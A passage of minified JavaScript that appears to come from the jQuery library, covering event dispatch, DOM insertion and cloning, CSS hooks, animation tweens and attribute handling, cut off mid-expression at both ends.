e.type=f,r||e.isDefaultPrevented()||l._default&&!1!==l._default.apply(c.pop(),t)||!w.acceptData(n)||a&&w.isFunction(n[f])&&!w.isWindow(n)&&((o=n[a])&&(n[a]=null),n[w.event.triggered=f](),w.event.triggered=void 0,o&&(n[a]=o)),e.result}},dispatch:function(e){e=w.event.fix(e);var t,n,r,i,o,s=c.call(arguments),a=(F.get(this,"events")||{})[e.type]||[],u=w.event.special[e.type]||{};if((s[0]=e).delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,e)){for(o=w.event.handlers.call(this,e,a),t=0;(r=o[t++])&&!e.isPropagationStopped();)for(e.currentTarget=r.elem,n=0;(i=r.handlers[n++])&&!e.isImmediatePropagationStopped();)e.namespace_re&&!e.namespace_re.test(i.namespace)||(e.handleObj=i,e.data=i.data,void 0!==(i=((w.event.special[i.origType]||{}).handle||i.handler).apply(r.elem,s))&&!1===(e.result=i)&&(e.preventDefault(),e.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,e),e.result}},handlers:function(e,t){var n,r,i,o,s=[],a=t.delegateCount,u=e.target;if(a&&u.nodeType&&(!e.button||"click"!==e.type))for(;u!==this;u=u.parentNode||this)if(!0!==u.disabled||"click"!==e.type){for(r=[],n=0;n<a;n++)void 0===r[i=(o=t[n]).selector+" "]&&(r[i]=o.needsContext?0<=w(i,this).index(u):w.find(i,this,null,[u]).length),r[i]&&r.push(o);r.length&&s.push({elem:u,handlers:r})}return a<t.length&&s.push({elem:this,handlers:t.slice(a)}),s},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,r,i=t.button;return null==e.pageX&&null!=t.clientX&&(n=(r=e.target.ownerDocument||y).documentElement,r=r.body,e.pageX=t.clientX+(n&&n.scrollLeft||r&&r.scrollLeft||0)-(n&&n.clientLeft||r&&r.clientLeft||0),e.pageY=t.clientY+(n&&n.scrollTop||r&&r.scrollTop||0)-(n&&n.clientTop||r&&r.clientTop||0)),e.which||void 0===i||(e.which=1&i?1:2&i?3:4&i?2:0),e}},fix:function(e){if(e[w.expando])return e;var t,n,r,i=e.type,o=e,s=this.fixHooks[i];for(s||(this.fixHooks[i]=s=X.test(i)?this.mouseHooks:z.test(i)?this.keyHooks:{}),r=s.props?this.props.concat(s.props):this.props,e=new w.Event(o),t=r.length;t--;)e[n=r[t]]=o[n];return e.target||(e.target=y),3===e.target.nodeType&&(e.target=e.target.parentNode),s.filter?s.filter(e,o):e},special:{load:{noBubble:!0},focus:{trigger:function(){return this!==Q()&&this.focus?(this.focus(),!1):void 0},delegateType:"focusin"},blur:{trigger:function(){return this===Q()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return"checkbox"===this.type&&this.click&&w.nodeName(this,"input")?(this.click(),!1):void 0},_default:function(e){return w.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,r){e=w.extend(new w.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?w.event.trigger(e,null,t):w.event.dispatch.call(t,e),e.isDefaultPrevented()&&n.preventDefault()}},w.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)},w.Event=function(e,t){return this instanceof w.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Y:G):this.type=e,t&&w.extend(this,t),this.timeStamp=e&&e.timeStamp||w.now(),void(this[w.expando]=!0)):new w.Event(e,t)},w.Event.prototype={isDefaultPrevented:G,isPropagationStopped:G,isImmediatePropagationStopped:G,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Y,e&&e.preventDefault&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Y,e&&e.stopPropagation&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Y,e&&e.stopImmediatePropagation&&e.stopImmediatePropagation(),this.stopPropagation()}},w.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){w.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||w.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),v.focusinBubbles||w.each({focus:"focusin",blur:"focusout"},function(n,r){function i(e){w.event.simulate(r,e.target,w.event.fix(e),!0)}w.event.special[r]={setup:function(){var e=this.ownerDocument||this,t=F.access(e,r);t||e.addEventListener(n,i,!0),F.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this,t=F.access(e,r)-1;t?F.access(e,r,t):(e.removeEventListener(n,i,!0),F.remove(e,r))}}}),w.fn.extend({on:function(e,t,n,r,i){var o,s;if("object"==typeof e){for(s in"string"!=typeof t&&(n=n||t,t=void 0),e)this.on(s,t,n,e[s],i);return this}if(null==n&&null==r?(r=t,n=t=void 0):null==r&&("string"==typeof t?(r=n,n=void 0):(r=n,n=t,t=void 0)),!1===r)r=G;else if(!r)return this;return 1===i&&(o=r,(r=function(e){return w().off(e),o.apply(this,arguments)}).guid=o.guid||(o.guid=w.guid++)),this.each(function(){w.event.add(this,e,r,n,t)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,w(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"!=typeof e)return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=G),this.each(function(){w.event.remove(this,e,n,t)});for(i in e)this.off(i,t,e[i]);return this},trigger:function(e,t){return this.each(function(){w.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];return n?w.event.trigger(e,t,n,!0):void 0}});var J=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,K=/<([\w:]+)/,Z=/<|&#?\w+;/,ee=/<(?:script|style|link)/i,te=/checked\s*(?:[^=]|=\s*.checked.)/i,ne=/^$|\/(?:java|ecma)script/i,re=/^true\/(.*)/,ie=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,oe={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function se(e,t){return w.nodeName(e,"table")&&w.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function ae(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function ue(e){var t=re.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function le(e,t){for(var n=0,r=e.length;n<r;n++)F.set(e[n],"globalEval",!t||F.get(t[n],"globalEval"))}function ce(e,t){var n,r,i,o,s,a;if(1===t.nodeType){if(F.hasData(e)&&(o=F.access(e),s=F.set(t,o),a=o.events))for(i in delete s.handle,s.events={},a)for(n=0,r=a[i].length;n<r;n++)w.event.add(t,i,a[i][n]);P.hasData(e)&&(e=P.access(e),e=w.extend({},e),P.set(t,e))}}function fe(e,t){var n=e.getElementsByTagName?e.getElementsByTagName(t||"*"):e.querySelectorAll?e.querySelectorAll(t||"*"):[];return void 0===t||t&&w.nodeName(e,t)?w.merge([e],n):n}oe.optgroup=oe.option,oe.tbody=oe.tfoot=oe.colgroup=oe.caption=oe.thead,oe.th=oe.td,w.extend({clone:function(e,t,n){var r,i,o,s,a,u,l,c=e.cloneNode(!0),f=w.contains(e.ownerDocument,e);if(!(v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||w.isXMLDoc(e)))for(s=fe(c),r=0,i=(o=fe(e)).length;r<i;r++)a=o[r],u=s[r],l=void 0,"input"===(l=u.nodeName.toLowerCase())&&B.test(a.type)?u.checked=a.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=a.defaultValue);if(t)if(n)for(o=o||fe(e),s=s||fe(c),r=0,i=o.length;r<i;r++)ce(o[r],s[r]);else ce(e,c);return 0<(s=fe(c,"script")).length&&le(s,!f&&fe(e,"script")),c},buildFragment:function(e,t,n,r){for(var i,o,s,a,u,l=t.createDocumentFragment(),c=[],f=0,p=e.length;f<p;f++)if((i=e[f])||0===i)if("object"===w.type(i))w.merge(c,i.nodeType?[i]:i);else if(Z.test(i)){for(o=o||l.appendChild(t.createElement("div")),s=(K.exec(i)||["",""])[1].toLowerCase(),s=oe[s]||oe._default,o.innerHTML=s[1]+i.replace(J,"<$1></$2>")+s[2],u=s[0];u--;)o=o.lastChild;w.merge(c,o.childNodes),(o=l.firstChild).textContent=""}else c.push(t.createTextNode(i));for(l.textContent="",f=0;i=c[f++];)if((!r||-1===w.inArray(i,r))&&(a=w.contains(i.ownerDocument,i),o=fe(l.appendChild(i),"script"),a&&le(o),n))for(u=0;i=o[u++];)ne.test(i.type||"")&&n.push(i);return l},cleanData:function(e){for(var t,n,r,i,o=w.event.special,s=0;void 0!==(n=e[s]);s++){if(w.acceptData(n)&&((i=n[F.expando])&&(t=F.cache[i]))){if(t.events)for(r in t.events)o[r]?w.event.remove(n,r):w.removeEvent(n,r,t.handle);F.cache[i]&&delete F.cache[i]}delete P.cache[n[P.expando]]}}}),w.fn.extend({text:function(e){return H(this,function(e){return void 0===e?w.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return this.domManip(arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||se(this,e).appendChild(e)})},prepend:function(){return this.domManip(arguments,function(e){var t;1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(t=se(this,e)).insertBefore(e,t.firstChild)})},before:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},remove:function(e,t){for(var n,r=e?w.filter(e,this):this,i=0;null!=(n=r[i]);i++)t||1!==n.nodeType||w.cleanData(fe(n)),n.parentNode&&(t&&w.contains(n.ownerDocument,n)&&le(fe(n,"script")),n.parentNode.removeChild(n));return this},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(w.cleanData(fe(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return w.clone(this,e,t)})},html:function(e){return H(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!ee.test(e)&&!oe[(K.exec(e)||["",""])[1].toLowerCase()]){e=e.replace(J,"<$1></$2>");try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(w.cleanData(fe(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var t=arguments[0];return this.domManip(arguments,function(e){t=this.parentNode,w.cleanData(fe(this)),t&&t.replaceChild(e,this)}),t&&(t.length||t.nodeType)?this:this.remove()},detach:function(e){return this.remove(e,!0)},domManip:function(n,r){n=g.apply([],n);var e,t,i,o,s,a,u=0,l=this.length,c=this,f=l-1,p=n[0],d=w.isFunction(p);if(d||1<l&&"string"==typeof p&&!v.checkClone&&te.test(p))return this.each(function(e){var t=c.eq(e);d&&(n[0]=p.call(this,e,t.html())),t.domManip(n,r)});if(l&&(t=(e=w.buildFragment(n,this[0].ownerDocument,!1,this)).firstChild,1===e.childNodes.length&&(e=t),t)){for(o=(i=w.map(fe(e,"script"),ae)).length;u<l;u++)s=e,u!==f&&(s=w.clone(s,!0,!0),o&&w.merge(i,fe(s,"script"))),r.call(this[u],s,u);if(o)for(a=i[i.length-1].ownerDocument,w.map(i,ue),u=0;u<o;u++)s=i[u],ne.test(s.type||"")&&!F.access(s,"globalEval")&&w.contains(a,s)&&(s.src?w._evalUrl&&w._evalUrl(s.src):w.globalEval(s.textContent.replace(ie,"")))}return this}}),w.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,s){w.fn[e]=function(e){for(var t,n=[],r=w(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),w(r[o])[s](t),a.apply(n,t.get());return this.pushStack(n)}});var pe,de={};function he(e,t){var t=w(t.createElement(e)).appendTo(t.body),n=h.getDefaultComputedStyle&&(n=h.getDefaultComputedStyle(t[0]))?n.display:w.css(t[0],"display");return t.detach(),n}function ge(e){var t=y,n=de[e];return n||("none"!==(n=he(e,t))&&n||((t=(pe=(pe||w("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement))[0].contentDocument).write(),t.close(),n=he(e,t),pe.detach()),de[e]=n),n}var me,ve,ye,xe,be,we=/^margin/,Te=new RegExp("^("+n+")(?!px)[a-z%]+$","i"),Ce=function(e){return(e.ownerDocument.defaultView.opener?e.ownerDocument.defaultView:h).getComputedStyle(e,null)};function Ne(e,t,n){var r,i,o=e.style;return(n=n||Ce(e))&&(i=n.getPropertyValue(t)||n[t]),n&&(""!==i||w.contains(e.ownerDocument,e)||(i=w.style(e,t)),Te.test(i)&&we.test(t)&&(r=o.width,e=o.minWidth,t=o.maxWidth,o.minWidth=o.maxWidth=o.width=i,i=n.width,o.width=r,o.minWidth=e,o.maxWidth=t)),void 0!==i?i+"":i}function ke(e,t){return{get:function(){return e()?void delete this.get:(this.get=t).apply(this,arguments)}}}function Ee(){be.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",be.innerHTML="",ye.appendChild(xe);var e=h.getComputedStyle(be,null);me="1%"!==e.top,ve="4px"===e.width,ye.removeChild(xe)}ye=y.documentElement,xe=y.createElement("div"),(be=y.createElement("div")).style&&(be.style.backgroundClip="content-box",be.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===be.style.backgroundClip,xe.style.cssText="border:0;width:0;height:0;top:0;left:-9999px;margin-top:1px;position:absolute",xe.appendChild(be),h.getComputedStyle&&w.extend(v,{pixelPosition:function(){return Ee(),me},boxSizingReliable:function(){return null==ve&&Ee(),ve},reliableMarginRight:function(){var e,t=be.appendChild(y.createElement("div"));return t.style.cssText=be.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",t.style.marginRight=t.style.width="0",be.style.width="1px",ye.appendChild(xe),e=!parseFloat(h.getComputedStyle(t,null).marginRight),ye.removeChild(xe),be.removeChild(t),e}})),w.swap=function(e,t,n,r){var i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.apply(e,r||[]),t)e.style[i]=o[i];return r};var Se=/^(none|table(?!-c[ea]).+)/,De=new RegExp("^("+n+")(.*)$","i"),je=new RegExp("^([+-])=("+n+")","i"),Ae={position:"absolute",visibility:"hidden",display:"block"},Le={letterSpacing:"0",fontWeight:"400"},qe=["Webkit","O","Moz","ms"];function He(e,t){if(t in e)return t;for(var n=t[0].toUpperCase()+t.slice(1),r=t,i=qe.length;i--;)if((t=qe[i]+n)in e)return t;return r}function Oe(e,t,n){var r=De.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function Fe(e,t,n,r,i){for(var o=n===(r?"border":"content")?4:"width"===t?1:0,s=0;o<4;o+=2)"margin"===n&&(s+=w.css(e,n+I[o],!0,i)),r?("content"===n&&(s-=w.css(e,"padding"+I[o],!0,i)),"margin"!==n&&(s-=w.css(e,"border"+I[o]+"Width",!0,i))):(s+=w.css(e,"padding"+I[o],!0,i),"padding"!==n&&(s+=w.css(e,"border"+I[o]+"Width",!0,i)));return s}function Pe(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=Ce(e),s="border-box"===w.css(e,"boxSizing",!1,o);if(i<=0||null==i){if(((i=Ne(e,t,o))<0||null==i)&&(i=e.style[t]),Te.test(i))return i;r=s&&(v.boxSizingReliable()||i===e.style[t]),i=parseFloat(i)||0}return i+Fe(e,t,n||(s?"border":"content"),r,o)+"px"}function Re(e,t){for(var n,r,i,o=[],s=0,a=e.length;s<a;s++)(r=e[s]).style&&(o[s]=F.get(r,"olddisplay"),n=r.style.display,t?(o[s]||"none"!==n||(r.style.display=""),""===r.style.display&&$(r)&&(o[s]=F.access(r,"olddisplay",ge(r.nodeName)))):(i=$(r),"none"===n&&i||F.set(r,"olddisplay",i?n:w.css(r,"display"))));for(s=0;s<a;s++)(r=e[s]).style&&(t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?o[s]||"":"none"));return e}function Me(e,t,n,r,i){return new Me.prototype.init(e,t,n,r,i)}w.extend({cssHooks:{opacity:{get:function(e,t){if(t){e=Ne(e,"opacity");return""===e?"1":e}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:"cssFloat"},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,s,a=w.camelCase(t),u=e.style;return t=w.cssProps[a]||(w.cssProps[a]=He(u,a)),s=w.cssHooks[t]||w.cssHooks[a],void 0===n?s&&"get"in s&&void 0!==(i=s.get(e,!1,r))?i:u[t]:("string"===(o=typeof n)&&(i=je.exec(n))&&(n=(i[1]+1)*i[2]+parseFloat(w.css(e,t)),o="number"),void(null!=n&&n==n&&("number"!==o||w.cssNumber[a]||(n+="px"),v.clearCloneStyle||""!==n||0!==t.indexOf("background")||(u[t]="inherit"),s&&"set"in s&&void 0===(n=s.set(e,n,r))||(u[t]=n))))}},css:function(e,t,n,r){var i,o=w.camelCase(t);return t=w.cssProps[o]||(w.cssProps[o]=He(e.style,o)),(o=w.cssHooks[t]||w.cssHooks[o])&&"get"in o&&(i=o.get(e,!0,n)),void 0===i&&(i=Ne(e,t,r)),"normal"===i&&t in Le&&(i=Le[t]),""===n||n?(t=parseFloat(i),!0===n||w.isNumeric(t)?t||0:i):i}}),w.each(["height","width"],function(e,i){w.cssHooks[i]={get:function(e,t,n){return t?Se.test(w.css(e,"display"))&&0===e.offsetWidth?w.swap(e,Ae,function(){return Pe(e,i,n)}):Pe(e,i,n):void 0},set:function(e,t,n){var r=n&&Ce(e);return Oe(0,t,n?Fe(e,i,n,"border-box"===w.css(e,"boxSizing",!1,r),r):0)}}}),w.cssHooks.marginRight=ke(v.reliableMarginRight,function(e,t){return t?w.swap(e,{display:"inline-block"},Ne,[e,"marginRight"]):void 0}),w.each({margin:"",padding:"",border:"Width"},function(i,o){w.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+I[t]+o]=r[t]||r[t-2]||r[0];return n}},we.test(i)||(w.cssHooks[i+o].set=Oe)}),w.fn.extend({css:function(e,t){return H(this,function(e,t,n){var r,i,o={},s=0;if(w.isArray(t)){for(r=Ce(e),i=t.length;s<i;s++)o[t[s]]=w.css(e,t[s],!1,r);return o}return void 0!==n?w.style(e,t,n):w.css(e,t)},e,t,1<arguments.length)},show:function(){return Re(this,!0)},hide:function(){return Re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){$(this)?w(this).show():w(this).hide()})}}),(w.Tween=Me).prototype={constructor:Me,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(w.cssNumber[n]?"":"px")},cur:function(){var e=Me.propHooks[this.prop];return(e&&e.get?e:Me.propHooks._default).get(this)},run:function(e){var t,n=Me.propHooks[this.prop];return this.options.duration?this.pos=t=w.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),(n&&n.set?n:Me.propHooks._default).set(this),this}},Me.prototype.init.prototype=Me.prototype,Me.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=w.css(e.elem,e.prop,""))&&"auto"!==t?t:0:e.elem[e.prop]},set:function(e){w.fx.step[e.prop]?w.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[w.cssProps[e.prop]]||w.cssHooks[e.prop])?w.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},Me.propHooks.scrollTop=Me.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},w.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},w.fx=Me.prototype.init,w.fx.step={};var We,$e,Ie=/^(?:toggle|show|hide)$/,Be=new RegExp("^(?:([+-])=|)("+n+")([a-z%]*)$","i"),_e=/queueHooks$/,ze=[function(t,e,n){var r,i,o,s,a,u,l,c=this,f={},p=t.style,d=t.nodeType&&$(t),h=F.get(t,"fxshow");for(r in n.queue||(null==(a=w._queueHooks(t,"fx")).unqueued&&(a.unqueued=0,u=a.empty.fire,a.empty.fire=function(){a.unqueued||u()}),a.unqueued++,c.always(function(){c.always(function(){a.unqueued--,w.queue(t,"fx").length||a.empty.fire()})})),1===t.nodeType&&("height"in e||"width"in e)&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],l=w.css(t,"display"),"inline"===("none"===l?F.get(t,"olddisplay")||ge(t.nodeName):l)&&"none"===w.css(t,"float")&&(p.display="inline-block")),n.overflow&&(p.overflow="hidden",c.always(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]})),e)if(i=e[r],Ie.exec(i)){if(delete e[r],o=o||"toggle"===i,i===(d?"hide":"show")){if("show"!==i||!h||void 0===h[r])continue;d=!0}f[r]=h&&h[r]||w.style(t,r)}else l=void 0;if(w.isEmptyObject(f))"inline"===("none"===l?ge(t.nodeName):l)&&(p.display=l);else for(r in h?"hidden"in h&&(d=h.hidden):h=F.access(t,"fxshow",{}),o&&(h.hidden=!d),d?w(t).show():c.done(function(){w(t).hide()}),c.done(function(){for(var e in F.remove(t,"fxshow"),f)w.style(t,e,f[e])}),f)s=Ye(d?h[r]:0,r,c),r in h||(h[r]=s.start,d&&(s.end=s.start,s.start="width"===r||"height"===r?1:0))}],Xe={"*":[function(e,t){var n=this.createTween(e,t),r=n.cur(),t=Be.exec(t),i=t&&t[3]||(w.cssNumber[e]?"":"px"),o=(w.cssNumber[e]||"px"!==i&&+r)&&Be.exec(w.css(n.elem,e)),s=1,a=20;if(o&&o[3]!==i)for(i=i||o[3],t=t||[],o=+r||1;s=s||".5",o/=s,w.style(n.elem,e,o+i),s!==(s=n.cur()/r)&&1!==s&&--a;);return t&&(o=n.start=+o||+r||0,n.unit=i,n.end=t[1]?o+(t[1]+1)*t[2]:+t[2]),n}]};function Ue(){return setTimeout(function(){We=void 0}),We=w.now()}function Ve(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=I[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function Ye(e,t,n){for(var r,i=(Xe[t]||[]).concat(Xe["*"]),o=0,s=i.length;o<s;o++)if(r=i[o].call(n,t,e))return r}function Ge(i,e,t){var n,o,r=0,s=ze.length,a=w.Deferred().always(function(){delete u.elem}),u=function(){if(o)return!1;for(var e=We||Ue(),e=Math.max(0,l.startTime+l.duration-e),t=1-(e/l.duration||0),n=0,r=l.tweens.length;n<r;n++)l.tweens[n].run(t);return a.notifyWith(i,[l,t,e]),t<1&&r?e:(a.resolveWith(i,[l]),!1)},l=a.promise({elem:i,props:w.extend({},e),opts:w.extend(!0,{specialEasing:{}},t),originalProperties:e,originalOptions:t,startTime:We||Ue(),duration:t.duration,tweens:[],createTween:function(e,t){e=w.Tween(i,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(e),e},stop:function(e){var t=0,n=e?l.tweens.length:0;if(o)return this;for(o=!0;t<n;t++)l.tweens[t].run(1);return e?a.resolveWith(i,[l,e]):a.rejectWith(i,[l,e]),this}}),c=l.props;for(function(e,t){var n,r,i,o,s;for(n in e)if(r=w.camelCase(n),i=t[r],o=e[n],w.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),s=w.cssHooks[r],s&&"expand"in s)for(n in o=s.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<s;r++)if(n=ze[r].call(l,i,c,l.opts))return n;return w.map(c,Ye,l),w.isFunction(l.opts.start)&&l.opts.start.call(i,l),w.fx.timer(w.extend(u,{elem:i,anim:l,queue:l.opts.queue})),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always)}w.Animation=w.extend(Ge,{tweener:function(e,t){for(var n,r=0,i=(e=w.isFunction(e)?(t=e,["*"]):e.split(" ")).length;r<i;r++)n=e[r],Xe[n]=Xe[n]||[],Xe[n].unshift(t)},prefilter:function(e,t){t?ze.unshift(e):ze.push(e)}}),w.speed=function(e,t,n){var r=e&&"object"==typeof e?w.extend({},e):{complete:n||!n&&t||w.isFunction(e)&&e,duration:e,easing:n&&t||t&&!w.isFunction(t)&&t};return r.duration=w.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in w.fx.speeds?w.fx.speeds[r.duration]:w.fx.speeds._default,null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){w.isFunction(r.old)&&r.old.call(this),r.queue&&w.dequeue(this,r.queue)},r},w.fn.extend({fadeTo:function(e,t,n,r){return this.filter($).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=w.isEmptyObject(t),o=w.speed(e,n,r),r=function(){var e=Ge(this,w.extend({},t),o);(i||F.get(this,"finish"))&&e.stop(!0)};return r.finish=r,i||!1===o.queue?this.each(r):this.queue(o.queue,r)},stop:function(i,e,o){function s(e){var t=e.stop;delete e.stop,t(o)}return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&!1!==i&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=w.timers,r=F.get(this);if(t)r[t]&&r[t].stop&&s(r[t]);else for(t in r)r[t]&&r[t].stop&&_e.test(t)&&s(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||w.dequeue(this,i)})},finish:function(s){return!1!==s&&(s=s||"fx"),this.each(function(){var e,t=F.get(this),n=t[s+"queue"],r=t[s+"queueHooks"],i=w.timers,o=n?n.length:0;for(t.finish=!0,w.queue(this,s,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===s&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),w.each(["toggle","show","hide"],function(e,r){var i=w.fn[r];w.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(Ve(r,!0),e,t,n)}}),w.each({slideDown:Ve("show"),slideUp:Ve("hide"),slideToggle:Ve("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){w.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),w.timers=[],w.fx.tick=function(){var e,t=0,n=w.timers;for(We=w.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||w.fx.stop(),We=void 0},w.fx.timer=function(e){w.timers.push(e),e()?w.fx.start():w.timers.pop()},w.fx.interval=13,w.fx.start=function(){$e=$e||setInterval(w.fx.tick,w.fx.interval)},w.fx.stop=function(){clearInterval($e),$e=null},w.fx.speeds={slow:600,fast:200,_default:400},w.fn.delay=function(r,e){return r=w.fx&&w.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=setTimeout(e,r);t.stop=function(){clearTimeout(n)}})},d=y.createElement("input"),s=y.createElement("select"),n=s.appendChild(y.createElement("option")),d.type="checkbox",v.checkOn=""!==d.value,v.optSelected=n.selected,s.disabled=!0,v.optDisabled=!n.disabled,(d=y.createElement("input")).value="t",d.type="radio",v.radioValue="t"===d.value;var Qe,Je=w.expr.attrHandle;w.fn.extend({attr:function(e,t){return H(this,w.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){w.removeAttr(this,e)})}}),w.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(e&&3!==o&&8!==o&&2!==o)return typeof e.getAttribute==_?w.prop(e,t,n):(1===o&&w.isXMLDoc(e)||(t=t.toLowerCase(),r=w.attrHooks[t]||(w.expr.match.bool.test(t)?Qe:void 0)),void 0===n?r&&"get"in r&&null!==(i=r.get(e,t))?i:null==(i=w.find.attr(e,t))?void 0:i:null!==n?r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:(e.setAttribute(t,n+""),n):void 